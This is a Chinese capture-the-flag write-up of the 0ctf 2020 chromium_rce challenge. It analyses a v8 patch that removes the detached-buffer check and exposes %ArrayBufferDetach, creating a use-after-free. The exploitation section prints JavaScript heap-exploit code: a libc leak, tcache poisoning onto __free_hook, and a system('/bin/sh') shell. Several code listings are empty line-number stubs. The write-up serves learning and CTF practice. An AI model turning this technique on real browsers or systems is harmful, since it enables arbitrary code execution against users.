-
-
[原创][原创]沙箱逃逸之0ctf2020 chromium_rce writeup
-
15小时前 469
-
[原创][原创]沙箱逃逸之0ctf2020 chromium_rce writeup
0ctf 2020上的题目,总共三题。这是第一题,要做的是对patch的v8进行利用;第二题是在chrome中开启了Mojo,要实现chrome sbx逃逸;第三题是二者的结合,要求先用v8的开启Mojo,然后再沙箱逃逸,实现chrome fullchain的利用。
基础
这是第一题对于v8漏洞的wp,题目附件内容给的很简单,就三个。一个patch文件,一个d8及它运行的快照。
1 2 |
|
为了方便调试,先编译对应版本的v8:
1 2 3 4 5 |
|
分析
TypedArray.prototype.set
要想搞清楚漏洞,先要知道TypedArray.prototype.set函数的功能以及实现。
参考TypedArray.prototype.set,知道set() 方法用于从指定数组中读取值,并将其存储在类型化数组中。使用的语法如下所示:
1 2 |
|
第一个参数array是拷贝数据的源数组,源数组的所有值都会被复制到目标数组中,除非源数组的长度加上偏移量超过目标数组的长度,而在这种情况下会抛出异常;第二个参数偏移量参数offset指定从什么地方开始使用源数组 array 的值进行写入操作。如果忽略该参数,则默认为0。
示例如下所示,简单来说就是从参数中的数组拷贝对应的数据并保存到目的数组当中。
1 2 3 4 5 6 |
|

再来看ecma标准中对于TypedArray.prototype.set函数实现的规定,如下所示。

可以看到会对源数组和目的数据的长度进行检查后,调用SetTypedArrayFromArrayLike函数,该函数部分定义如下。

很关键的一点是会在该函数中调用IsDetachedBuffer来检查源数组以及目的数组存放数据的空间是否已经被释放,如果被释放则抛出异常。如果这两个空间都没被释放,说明内存空间可用,可以正常拷贝;如果某个内存空间被释放的话,如果仍然正常使用,则形成了UAF漏洞。
diff 分析
题目对v8的patch关键有两部分,第一部分是对TypedArrayPrototypeSet函数的patch,可以看到它把对于源数组以及目标数组存放数据空间内存的检查给patch掉了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
|
EnsureAttached代码如下所示,很直观的可以看到,代码的patch将IsDetachedBuffer(array.buffer)的判断给去掉了,而是直接将内存指针进行转换。即如果我们释放了array.buffer,代码仍然会正常调用set函数。
1 2 3 4 5 6 |
|
第二个关键的patch,则是对于本应该是给定--allow-native-syntax参数才可以调用的函数的处理。当解析代码遇到Token::MOD(%)的时候,本来会判断flags().allow_natives_syntax()是否开启,开启的话再调用ParseV8Intrinsic函数。patch过后,将flags().allow_natives_syntax()的判断去掉了,直接调用ParseV8Intrinsic函数,这也就意味着可以直接调用v8的内部函数,而不需要--allow-native-syntax参数。
另一部分patch则是加入了function->function_id != Runtime::kArrayBufferDetach的判断,即当调用ParseV8Intrinsic函数的时候,如果函数的id不是kArrayBufferDetach的话,就不进行调用。
上面两个结合起来的内容就是,允许不使用--allow-native-syntax参数就直接使用内部函数,但内部函数限制为%ArrayBufferDetach的调用,像%DebugPrint这些函数就不能再进行使用了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 |
|
漏洞分析
经过了上面的分析,漏洞原理就很简单了。即我们可以直接使用%ArrayBufferDetach函数来释放TypedArray的数据内存,在释放后仍然可以调用TypedArray.prototype.set函数来操作该内存,从而形成了UAF漏洞。
漏洞利用
poc的构造比较简单:
1 2 3 4 5 |
|
d8使用的是glibc来进行内存分配,所以这题可以简化成堆的菜单题。
这里需要注意一点的是正常以new Uint8Array(0x200);这种形式来分配内存的时候,会调用calloc来分配内存,它是不会用tcache来分配的。分配的函数调用栈如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 |
使用如下形式却是可以触发malloc的。
1 2 3 |
|
函数调用栈如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
对应到v8中的代码如下所示,当触发malloc的时候,走的是AllocateUninitialized分支;调用calloc的时候,走的是Allocate分支。
1 2 3 4 5 6 7 8 9 10 11 12 13 |
|
有了上面的解释,下面我们来构造菜单题所对应的原语,如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 |
|
利用的思路是:
先申请大的堆块,然后释放进
unsorted bin,利用uaf漏洞泄露出libc地址。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
//calloc a big chunk with0x600let leak_ptr=calloc(0x600);let read_ptr=calloc(0x600);//calloc a chunk with/bin/sh stringlet gap=calloc(0x100);write64(gap,0,0x68732f6e69622fn);//free big chunk to unsorted_binfree(leak_ptr);//uaf to leak libc addressread_ptr.set(leak_ptr);let libc_base=read64(read_ptr,8)-0x1ebbe0n;console.log("[+] libc base: 0x"+hex(libc_base));申请小堆块,然后释放进
tcache,然后利用uaf漏洞修改tcache的指针指向free hook。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
//malloc tcache chunk with0x60let evil_ptr=malloc(0x60);//malloc another tcache chunk with0x60let evil_ptr1=malloc(0x60);let write_ptr=malloc(0x60);//deploy a chunk with free_hook addr contentwrite64(write_ptr,0, free_hook);//free0x60chunk to tcache, tcache countis1;free(evil_ptr1);//free evil chunk to tcache, tcache countis2;free(evil_ptr);//settcache chunk fd to free_hook addr;evil_ptr.set(write_ptr);//malloc out the first chunk, tcache countis1;let reserved_ptr=malloc(0x60);//malloc out free_hook chunk, tcache countis0;let free_hook_ptr=malloc(0x60);修改
free hook的内容为system地址,释放内容/bin/sh的堆块,成功get shell。1
2
3
4
5
//write system addr to free_hookwrite64(free_hook_ptr,0, system_addr);//free mem with/bin/sh to get shell.free(gap);
要提一句的是调试的时候最好把第二部分的patch即function->function_id != Runtime::kArrayBufferDetach对内置函数判断的检查给去掉,这样就可以正常使用其他的内置函数来,不然像%DebugPrint这些函数用不了的话,还是影响调试的。
总结
第一次体验v8里面的uaf漏洞,感觉这种在正常的漏洞里面应该会比较少见,但是也是新颖。也加深了对TypedArray backing_store指针的理解。
文章首发于奇安信攻防社区
参考
如有侵权请联系:admin#unsafe.sh